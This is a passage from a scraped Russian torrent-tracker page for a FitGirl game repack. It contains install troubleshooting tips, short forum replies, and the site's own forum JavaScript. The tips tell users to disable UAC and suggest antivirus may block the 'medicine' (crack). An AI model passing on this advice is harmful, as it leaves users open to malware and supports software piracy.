может ложно срабатывать на лекарства, чем либо прервет установку репака, либо просто не даст запустить игру <div></div> <li> Отключите UAC - он может блокировать программы распаковки/сборки внутри инсталлятора <div></div> <li> Убедитесь, что размер виртуальной памяти (файл подкачки) у вас не менее объема физической памяти, а лучше - вдвое больше. <div></div> <li> Убедитесь, что на целевом жестком диске, а также на диске с временными файлами Windows у вас достаточно места. <div></div> <li> Попробуйте установить игру НЕ на диск C:,  либо наоборот - НА диск C:,  если на другой не ставится - права в Windows штука такая... <div></div> <li> Посмотрите,  нет ли в системной папке Windows (и глубже) файла unarc.dll. Если он есть - удалите его <div></div> <li> Запустите инсталлятор с правами, как показано на картинке (меню &quot;Свойства&quot; при нажатии правой кнопки мыши на файле): <div></div> </ul> <br /><br /> <a href="http://fastpic.ru/view/58/2015/0330/86e1d08a764c3fece523646881c2614e.gif.html" class="postLink"><var class="postImg" title="http://i58.fastpic.ru/thumb/2015/0330/4e/86e1d08a764c3fece523646881c2614e.jpeg"></var></a> 	</div></div> </span></span>  
<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <h1 class="attach_link"><a href="profile.php?mode=register" style="color: brown;">Скачать (бесплатно и на максимальной скорости)!</a></h1>
       <p id="guest-dl-tip" class="attach_comment med">
       <a href="viewtopic.php?t=7941"><b>Как скачивать</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#1"><b>Что такое torrent (торрент)</b></a>&nbsp; &middot; &nbsp;
	   <a href="viewtopic.php?t=2997#2"><b>Рейтинг и ограничения</b></a><br />
       </p>
     </fieldset>
</div>
</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div class="post_btn_2 poster-btn-padding-no-text">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2987024" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2987024"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 14239</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1 hr1-margin"></div>
        <a id="stats_2987024" href="javascript:void(0);" class="folded med stats-link" onclick="user_stats(2987024, 553135)">Рейтинг</a>
        <div id="user_stats_2987024" class="user-stats-hidden">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p class="post-float-left-no-text">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2987024#2987024" title="Линк на это сообщение">16-Июл-2024 02:28</a>
                                    <span class="posted_since">(спустя 11 месяцев 4 дня)</span>
                                    
                                
                    <span id=post_rating_2987024 class="post-rating-padding"><a href=# onclick="ajax.post_rating(2987024, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2987024, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div class="post-float-right">
            <p class="post_btn_1 post-float-right-no-text">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2987024" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Обновила до v8863 + 5 DLC/бонусов</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">---- <a href="https://fitgirl-repacks.site/" class="postLink">Мой официальный сайт</a> <div></div> ---- <a href="https://fitgirl-repacks.site/updates-list/" class="postLink">Только обновления для репаков/релизов</a></div><div class="group_sign"><a href="http://tapochek.net/groupcp.php?g=18" title="Аплоадер"> <img src="images/ranks/up1.png" title="Аплоадер" alt="Аплоадер"></a></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div class="post_btn_2 poster-btn-padding-no-text">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=553135" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=553135" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2987074" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2987074"></a>                    <p class="nick">Jamato </p>
                                <p class="avatar"><img src="images/avatars/15374802505b4b1e0e6a29d.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2010-02-14"><em>Стаж:</em> 15 лет</p>        <p class="posts"><em>Сообщений:</em> 1259</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1 hr1-margin"></div>
        <a id="stats_2987074" href="javascript:void(0);" class="folded med stats-link" onclick="user_stats(2987074, 180894)">Рейтинг</a>
        <div id="user_stats_2987074" class="user-stats-hidden">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p class="post-float-left-no-text">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2987074#2987074" title="Линк на это сообщение">16-Июл-2024 11:34</a>
                                    <span class="posted_since">(спустя 9 часов)</span>
                                    
                                
                    <span id=post_rating_2987074 class="post-rating-padding"><a href=# onclick="ajax.post_rating(2987074, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2987074, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div class="post-float-right">
            <p class="post_btn_1 post-float-right-no-text">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2987074" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Спасибо! Я читал, что тут задействована актриса озвучки, которая поёт в играх от Supergiant Games.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">PSP Fat, PS2, PS3 Fat, PS4 Slim, DS light, Wii, 3DS XL, Xbox 360, RG34XX SP.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div class="post_btn_2 poster-btn-padding-no-text">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=180894" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=180894" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
</table><!--/topic_main-->
<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="nav pad_6 row2">
        <p class="post-float-left">Страница <b>1</b> из <b>1</b></p>
        <p class="post-float-right"></p>
    </td>
</tr>
</table><!--/pagination-->
<table class="topic" cellpadding="0" cellspacing="0">
<tr>
    <td class="catBottom med">
    <form method="post" action="viewtopic.php?t=260979&amp;start=0">
        Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
        
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
        <input type="submit" value="Перейти" class="lite" name="submit" />
    </form>
    </td>
</tr>
</table>
<table cellpadding="0" class="w100 table-padding-top">
<tr>
    <td valign="top">
    </td>
    <td class="nav w100 nav-padding-left">
        <a href="./index.php">Список форумов Tapochek.net</a>      <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a> 
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=40">Ролевые игры</a>
    </td>
</tr>
</table>
<script type="text/javascript" src="/misc/js/viewtopic/init.js?v=1769219849"></script>
<script type="text/javascript">
if (window.ViewtopicInit) {
    ViewtopicInit.setConfig({
        spoilerOpened: false,
        topicId: 260979,
        postsPerPage: 25    });
}
</script>
<!--bottom_info-->
<div class="bottom_info">
    <div id="timezone">
        <p></p>
        <p>Текущее время: <span class="tz_time">24-Янв 21:37</span></p>
        <p>Часовой пояс: <span class="tz_time">GMT + 3</span></p>
    </div>
    <div class="clear"></div>
</div><!--/bottom_info-->
<table width="100%">
<tr>
    <td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
    <div class="small">
<!-- Кнопка vk_post -->
<!-- Конец кнопки ВК -->
        <br clear="all" />
        <div class="admin-float-left"></div>

        <br clear="all" />
        <div class="admin-float-left">Вы <b>не можете</b> начинать темы<br />Вы <b>не можете</b> отвечать на сообщения<br />Вы <b>не можете</b> редактировать свои сообщения<br />Вы <b>не можете</b> удалять свои сообщения<br />Вы <b>не можете</b> голосовать в опросах<br />Вы <b>не можете</b> прикреплять файлы к сообщениям<br />Вы <b>не можете</b> скачивать файлы<br /></div>
    </div>
    </td>
</tr>
</table>
</div><!-- /topic-content -->




	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->
<!--page_footer-->

	<div id="page_footer">
    <script>
(function(){function b(){var a=document.getElementById("gotop");a||(a=document.createElement("a"),a.id="gotop",a.className="scrollTop",a.href="#",a.style.display="none",a.style.position="fixed",a.style.zIndex="9999",a.onclick=function(a){a.preventDefault();window.top.goTop()},document.body.appendChild(a));300<(document.body.scrollTop||document.documentElement.scrollTop)?(a.style.display="block",l(a,"show",30,!1)):l(a,"hide",30,function(){a.style.display="none"});return!1}function l(a,e,f,c){function k(){g<
h?(d+=5,d<h?window.top.timeout=setTimeout(k,f):c&&c()):(d-=5,d>h?window.top.timeout=setTimeout(k,f):c&&c());var e=a,b=d;e.style.opacity=b/100;e.style.filter="alpha(opacity="+b+")"}var g=Math.round(100*a.style.opacity),d=g,h="show"==e?100:0;clearTimeout(window.top.timeout);window.top.timeout=setTimeout(k,30)}window.addEventListener?(window.addEventListener("scroll",b,!1),window.addEventListener("load",b,!1)):window.attachEvent&&(window.attachEvent("onscroll",b),window.attachEvent("onload",b));window.top.goTop=
function(a,e){a=a||0.1;e=e||12;var f=0,c=0,b=0,g=0,d=0,h=0;document.documentElement&&(f=document.documentElement.scrollLeft||0,c=document.documentElement.scrollTop||0);document.body&&(b=document.body.scrollLeft||0,g=document.body.scrollTop||0);d=window.scrollX||0;h=window.scrollY||0;f=Math.max(d,Math.max(b,f));c=Math.max(h,Math.max(g,c));g=1+a;window.scrollTo(Math.floor(f/g),Math.floor(c/g));(0<f||0<c)&&window.setTimeout("top.goTop("+a+", "+e+")",e);return!1}})();
</script>

<style>
.scrollTop{
	background:url('https://tapochek.net/images/up3.png') 0 0 no-repeat;
	width:50px; height:46px;
	bottom:7px; right:1%;
}
.scrollTop:hover{ background-position:0 -50px; }
</style>
					   <table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>
		
		<div class="med bold tCenter">
			<a href="misc.php?do=info&show=callback" onclick="window.open(this.href, '', InfoWinParams); return false;">Связь с администрацией</a>
		</div>
		<br />
								<script type='text/javascript' src='https://myroledance.com/services/?id=140767'></script>

<script type='text/javascript' data-cfasync='false'>
	let eefcd28584_cnt = 0;
	let eefcd28584_interval = setInterval(function(){
		if (typeof eefcd28584_country !== 'undefined') {
			clearInterval(eefcd28584_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eefcd28584_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eefcd28584_domain + '/' + eefcd28584_path + '/' + eefcd28584_file + '.js?23457&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eefcd28584_cnt += 1;
			if (eefcd28584_cnt >= 60) {
				clearInterval(eefcd28584_interval);
			}
		}
	}, 500);
</script>			<div style="display:none;"></div>
				<div class="clear"></div>
		<br /><br />

		  


	</div>

	<div class="copyright" align="center">
		
<div></div>
	<div align="right">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(102210275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/102210275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t16.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->	</div>

		</div>
	<!--/page_footer -->

	</div>
	<!--/page_container -->
</div>


<script src="misc/js/snow.js?v=1767865519"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/viewtopic/init.js?v=1769219849
body_size: 2953
content:
/**
 * @package TorrentPier
 * @version 1.0.0
 * @charset windows-1251
 * 
 * Модуль инициализации viewtopic
 * Главный инициализирующий модуль, устанавливающий глобальные переменные
 * и выполняющий финальную инициализацию компонентов страницы
 */
(function($) {
    'use strict';

    // Конфигурация страницы (будет установлена из шаблона)
    var pageConfig = {
        spoilerOpened: false,
        topicId: 0,
        postsPerPage: 30,
        hidePostImages: false,
        hideSmiles: false
    };

    /**
     * Установить конфигурацию страницы
     * @param {Object} options - Параметры конфигурации
     */
    function setConfig(options) {
        if (!options) {
            return;
        }

        // Обновляем локальную конфигурацию
        if (typeof options.spoilerOpened === 'boolean') {
            pageConfig.spoilerOpened = options.spoilerOpened;
            // Устанавливаем глобальную переменную для совместимости с другими скриптами
            window.SPOILER_OPENED = options.spoilerOpened;
        }

        if (typeof options.topicId === 'number' && options.topicId > 0) {
            pageConfig.topicId = options.topicId;
        }

        if (typeof options.postsPerPage === 'number' && options.postsPerPage > 0) {
            pageConfig.postsPerPage = options.postsPerPage;
        }

        if (typeof options.hidePostImages === 'boolean') {
            pageConfig.hidePostImages = options.hidePostImages;
        }

        if (typeof options.hideSmiles === 'boolean') {
            pageConfig.hideSmiles = options.hideSmiles;
        }

        // Передаём конфигурацию в другие модули
        initModules();
    }

    /**
     * Инициализация зависимых модулей
     */
    function initModules() {
        // Инициализация пагинации
        if (window.ViewtopicPagination && typeof window.ViewtopicPagination.setConfig === 'function') {
            window.ViewtopicPagination.setConfig({
                topicId: pageConfig.topicId,
                postsPerPage: pageConfig.postsPerPage
            });
        }

        // Инициализация модуля изображений
        if (window.ViewtopicPostImages && typeof window.ViewtopicPostImages.setConfig === 'function') {
            window.ViewtopicPostImages.setConfig({
                hidePostImages: pageConfig.hidePostImages,
                hideSmiles: pageConfig.hideSmiles
            });
            window.ViewtopicPostImages.apply();
        }
    }

    /**
     * Получить текущую конфигурацию
     * @returns {Object}
     */
    function getConfig() {
        return $.extend({}, pageConfig);
    }

    /**
     * Инициализация модуля
     */
    function init() {
        // Дополнительная инициализация при необходимости
    }

    // Инициализация при готовности DOM
    $(document).ready(init);

    // Экспорт глобального API
    window.ViewtopicInit = {
        setConfig: setConfig,
        getConfig: getConfig
    };

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://tapochek.net/misc/js/main.js?v=1769121278
body_size: 35812
content:
window.BB = {};
window.encURL = encodeURIComponent;

// НЕ УДАЛЯТЬ!!
function body_load()
{
    $(function(){ 
        if (BB.navbar) {
            BB.navbar.init();
        }
        if (BB.freeleech) {
            BB.freeleech.init();
        }
    });
}
/**
 * HTML5 WebStorage обертка
 */
$.map(['localStorage', 'sessionStorage'], function(type){
    BB[type] = {
        supported: !!window[type],
        get: function(key){
            if (!this.supported) {
                return null;
            }
            var val_str  = window[type].getItem(key);
      var val_orig = $.parseJSON(val_str);
            return val_orig;
        },
        set: function(key, value){
            if (this.supported) {
                try {
                    var val_str = JSON.stringify(value);
                    window[type].setItem(key, val_str);
                } catch(e) {}
            }
        },
        rm: function(key){
            if (this.supported) {
                window[type].removeItem(key);
            }
        }
    };
});

// $() - быстрый доступ к элементам по ID
function $p() {
  var elements = new Array();

  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string')
      element = document.getElementById(element);

    if (arguments.length == 1)
      return element;

    elements.push(element);
  }

  return elements;
}

function addEvent( obj, type, fn ) {
    if (obj.addEventListener) {
        obj.addEventListener( type, fn, false );
        EventCache.add(obj, type, fn);
    }
    else if (obj.attachEvent) {
        obj["e"+type+fn] = fn;
        obj[type+fn] = function() { obj["e"+type+fn]( window.event ); }
        obj.attachEvent( "on"+type, obj[type+fn] );
        EventCache.add(obj, type, fn);
    }
    else {
        obj["on"+type] = obj["e"+type+fn];
    }
}

// Управление событиями (для очистки памяти)
var EventCache = function(){
    var listEvents = [];
    return {
        listEvents : listEvents,
        add : function(node, sEventName, fHandler){
            listEvents.push(arguments);
        },
        flush : function(){
            var i, item;
            for(i = listEvents.length - 1;i >= 0;i = i - 1){
                item = listEvents[i];
                if(item[0].removeEventListener){
                    item[0].removeEventListener(item[1], item[2], item[3]);
                };
                if(item[1].substring(0, 2) != "on"){
                    item[1] = "on" + item[1];
                };
                if(item[0].detachEvent){
                    item[0].detachEvent(item[1], item[2]);
                };
                item[0][item[1]] = null;
            };
        }
    };
}();
if (document.all) { addEvent(window,'unload',EventCache.flush); }

// Масштабирование изображений
function imgFit (img, maxW)
{
    // Не переписываем title для флагов
    if (!img.src.includes('/images/flags/mini/')) {
        img.title  = 'Размеры изображения: '+img.width+' x '+img.height;
    }
    if (typeof(img.naturalHeight) == 'undefined') {
        img.naturalHeight = img.height;
        img.naturalWidth  = img.width;
    }
    if (img.width > maxW) {
        img.height = Math.round((maxW/img.width)*img.height);
        img.width  = maxW;
        img.style.cursor = 'move';
        return false;
    }
    else if (img.width == maxW && img.width < img.naturalWidth) {
        img.height = img.naturalHeight;
        img.width  = img.naturalWidth;
        // Не переписываем title для флагов
        if (!img.src.includes('/images/flags/mini/')) {
            img.title  = 'Размеры изображения: '+img.naturalWidth+' x '+img.naturalHeight;
        }
        return false;
    }
    else {
        return true;
    }
}


function toggle_block (id)
{
    var el = document.getElementById(id);
    el.style.display = (el.style.display == 'none') ? '' : 'none';
}

function toggle_disabled (id, val)
{
    document.getElementById(id).disabled = (val) ? 0 : 1;
}

// Работа с cookies
function setCookie (name, value, days, path, domain, secure)
{
  if (days != 'SESSION') {
    var date = new Date();
    days = days || 365;
    date.setTime(date.getTime() + days*24*60*60*1000);
    var expires = date.toGMTString();
  } else {
    var expires = '';
  }

  document.cookie =
    name +'='+ escape(value)
  + ((expires) ? '; expires='+ expires : '')
  + ((path) ? '; path='+ path : ((cookiePath) ? '; path='+ cookiePath : ''))
  + ((domain) ? '; domain='+ domain : ((cookieDomain) ? '; domain='+ cookieDomain : ''))
  + ((secure) ? '; secure' : ((cookieSecure) ? '; secure' : ''));
}


// Возвращает значение куки или null
function getCookie (name)
{
    var matches = document.cookie.match(new RegExp(
      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : null; 
}

function deleteCookie (name, path, domain)
{
    setCookie(name, '', -1, path, domain);
}

// Меню - обработка событий и позиционирование
var Menu = {
  openSpeed          : 'fast',
  hideSpeed          : 'fast',
  offsetCorrection_X : -4,
  offsetCorrection_Y : 2,
  iframeFix          : false,
  activeMenuId       : null,  //  текущее открытое меню (из предыдущего клика)
  clickedMenuId      : null,  //  меню для отображения
  $root              : null,  //  корневой элемент для меню с "href = '#clickedMenuId'"
  $menu              : null,  //  кликнутое меню
  positioningType    : null,  //  зарезервировано
  outsideClickWatch  : false, //  предотвращение множественного связывания $(document).click

  clicked: function($root) {
    $root.blur();
    this.clickedMenuId = this.getMenuId($root);
    this.$menu = $(this.clickedMenuId);
    this.$root = $root;
    this.toggleMenu();
  },

  hovered: function($root) {
    if (this.activeMenuId && this.activeMenuId !== this.getMenuId($root)) {
      this.clicked($root);
    }
  },

  unhovered: function($root) {
  },

  getMenuId: function($el) {
    var href = $el.attr('href');
    return href.substr(href.indexOf('#'));
  },

  setLocation: function() {
    var CSS = this.$root.offset();
    CSS.top  += this.$root.height() + this.offsetCorrection_Y;
    CSS.left += this.offsetCorrection_X;
    this.$menu.css(CSS);
  },

  fixLocation: function() {
    var $menu = this.$menu;
    var curLeft = parseInt($menu.css('left'));
    var rCorner = $(document).scrollLeft() + $(window).width() - 25;
    var maxVisibleLeft = Math.min(curLeft, Math.max(0, rCorner - $menu.width()));
    if (curLeft != maxVisibleLeft) {
      $menu.css('left', maxVisibleLeft);
    }
    var curTop = parseInt($menu.css('top'));
    var tCorner = $(document).scrollTop() + $(window).height() - 20;
    var maxVisibleTop = Math.min(curTop, Math.max(0, tCorner - $menu.height()));
    if (curTop != maxVisibleTop) {
      $menu.css('top', maxVisibleTop);
    }
    if (this.iframeFix) {
      $('iframe.ie-fix-select-overlap', $menu).css({ width: $menu.width(), height: $menu.height() });
    }
  },
  toggleMenu: function() {
    if (this.activeMenuId && this.activeMenuId !== this.clickedMenuId) {
      $(this.activeMenuId).hide(this.hideSpeed);
    }
    // переключить кликнутое меню
    if (this.$menu.is(':visible')) {
      this.$menu.hide(this.hideSpeed);
      this.activeMenuId = null;
    } else {
      this.showClickedMenu();
      if (!this.outsideClickWatch) {
        $(document).one('mousedown', function(e){ Menu.hideClickWatcher(e); });
        this.outsideClickWatch = true;
      }
    }
  },
  showClickedMenu: function() {
    this.setLocation();
    this.fixLocation();
    this.$menu.css({display: 'block'});
    this.activeMenuId = this.clickedMenuId;  },
  // скрыть если клик за пределами меню
  hideClickWatcher: function(e) {
    this.outsideClickWatch = false;
    this.hide(e);
  },

  hide: function(e) {
    if (this.$menu) {
      this.$menu.hide(this.hideSpeed);
    }
    this.activeMenuId = this.clickedMenuId = this.$menu = null;
  }
};

$(document).ready(function(){
  // Меню
  $('body').append($('div.menu-sub'));
  $('a.menu-root, span.user-menu')
    .click(
      function(e){ e.preventDefault(); Menu.clicked($(this)); return false; })
    .hover(
      function(){ Menu.hovered($(this)); return false; },
      function(){ Menu.unhovered($(this)); return false; }
    )
  ;
  $('div.menu-sub')
    .mousedown(function(e){ e.stopPropagation(); })
    .find('a')
      .click(function(e){ Menu.hide(e); })
  ;
  // Подсказки для полей ввода
  $('input')
    .filter('.hint').one('focus', function(){
      $(this).val('').removeClass('hint');
    })
    .end()
    .filter('.error').one('focus', function(){
      $(this).removeClass('error');
    })
  ;
});

// Ajax обработчик
function Ajax(handlerURL, requestType, dataType) {
    this.url      = handlerURL;
    this.type     = requestType;
    this.dataType = dataType;
    this.errors   = { };
}

Ajax.prototype = {
    init      : {},  // инициализация перед отправкой
    callback  : {},  // обработчики ответов
    state     : {},  // состояние действия
    request   : {},  // данные запроса
    params    : {},  // параметры действия

    exec: function(request) {
        this.request[request.action] = request;
        $.ajax({
            url      : this.url,
            type     : this.type,
            dataType : this.dataType,
            data     : request,
            success  : ajax.success,
            error    : ajax.error
        });
    },    
    success: function(response) {
        var action = response.action;

        if (response.raw_output) {
            $('body').prepend(response.raw_output);
        }
        if (response.sql_log) {
            $('#sqlLog').prepend(response.sql_log +'<hr />');
            fixSqlLog();
        }
        if (response.update_ids) {
            for (id in response.update_ids) {
                $('#'+id).html( response.update_ids[id] );
            }
        }
        if (response.prompt_password) {
            var pendingAction = ajax.request[action];
            if (pendingAction) {
                var targetUrl = window.location.pathname + window.location.search;
                BB.sessionStorage.set('pending_admin_action', {
                    action: pendingAction,
                    targetUrl: targetUrl
                });
            }
            var redirectUrl = window.location.pathname + window.location.search;
            var loginBase = (typeof BB_ROOT !== 'undefined') ? BB_ROOT : './';
            var loginUrl = loginBase + 'login.php?redirect=' + encodeURIComponent(redirectUrl) + '&admin=1';
            window.location.href = loginUrl;
            return;
        }
        else if (response.prompt_confirm) {
            if (window.confirm(response.confirm_msg)) {
                var req = ajax.request[action];
                req.confirmed = 1;
                ajax.exec(req);
            }
            else {
                ajax.clearActionState(action);
            }
        }
        else if (response.error_code) {
            ajax.showErrorMsg(response.error_msg);
            $('.loading-1').removeClass('loading-1').html('error');
        }
        else {
            ajax.callback[action](response);
            ajax.clearActionState(action);
        }
    },

    error: function(xml, desc) {
    },

    clearActionState: function(action){
        ajax.state[action] = ajax.request[action] = '';
    },

    showErrorMsg: function(msg){
        alert(msg);
    },

    callInitFn: function(event) {
        event.stopPropagation();
        var params = ajax.params[$(this).attr('id')];
        var action = params.action;
        if (ajax.state[action] == 'readyToSubmit' || ajax.state[action] == 'error') {
            return false;
        } else {
            ajax.state[action] = 'readyToSubmit';
        }
        ajax.init[action](params);
    },

    setStatusBoxPosition: function($el) {
        var newTop = $(document).scrollTop();
        var rCorner = $(document).scrollLeft() + $(window).innerWidth() - ($.browser.opera ? 14 : 8);
        var newLeft = Math.max(0, rCorner - $el.width());
        $el.css({ top: newTop, left: newLeft });
    },

    makeEditable: function(rootElementId, editableType) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        var inputsHtml = $('#editable-tpl-'+editableType).html();
        $editable.hide().after(inputsHtml);
        var $inputs = $('.editable-inputs', $root);
        if (editableType == 'input' || editableType == 'textarea') {
            $('.editable-value', $inputs).val( $.trim($editable.text()) );
        }
        $('input.editable-submit', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 0;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_plus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter(':checked').val();
            params.plus = 1;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-submit_minus', $inputs).click(function(){
            var params = ajax.params[rootElementId];
            var $val = $('.editable-value', '#'+rootElementId);
            params.value = ($val.size() == 1) ? $val.val() : $val.filter('[@checked]').val();
            params.plus = 2;
            params.submit = true;
            ajax.init[params.action](params);
        });
        $('input.editable-cancel', $inputs).click(function(){
            ajax.restoreEditable(rootElementId);
        });
        $inputs.show().find('.editable-value').focus();
        $root.removeClass('editable-container');
    },

    restoreEditable: function(rootElementId, newValue) {
        var $root = $('#'+rootElementId);
        var $editable = $('.editable', $root);
        $('.editable-inputs', $root).remove();
        if (newValue) {
            $editable.text(newValue);
        }
        $editable.show();
        ajax.clearActionState( ajax.params[rootElementId].action );
        ajax.params[rootElementId].submit = false;
        $root.addClass('editable-container');
    }
};

$(document).ready(function(){
  // AJAX индикаторы загрузки и ошибок
  $("#ajax-loading").ajaxStart(function(){
    $("div#layer").removeAttr("style");
    $("div#layer").addClass("body_op");
    $("#ajax-error").hide();
    $(this).css('top', screen.height/2-150+'px');
    $(this).css('left', screen.width/2-50+'px');
    $(this).show();
  });
  $("#ajax-loading").ajaxStop(function(){ $("div#layer").removeClass("body_op"); $(this).hide(); });

  $("#ajax-error").ajaxError(function(req, xml){
    var status = xml.status;
    var text = xml.statusText;
    if (status == 200) {
      status = '';
      text = 'invalid data format';
    }
    $(this).html(
      "Ajax error in: <i>"+ ajax.url +"</i><br /><b>"+ status +" "+ text +"</b>"
    ).show();
  });

  // Привязка AJAX параметров к элементам
  $('var.ajax-params').each(function(){
    var params = $.parseJSON( $(this).html() );
    params.event = params.event || 'dblclick';
    ajax.params[params.id] = params;
    $("#"+params.id).bind(params.event, ajax.callInitFn);
    if (params.event == 'click' || params.event == 'dblclick') {
      $("#"+params.id).addClass('editable-container');
    }
  });
});
var tor_info   = true;

$.fn.alignCenterScreen = function() {
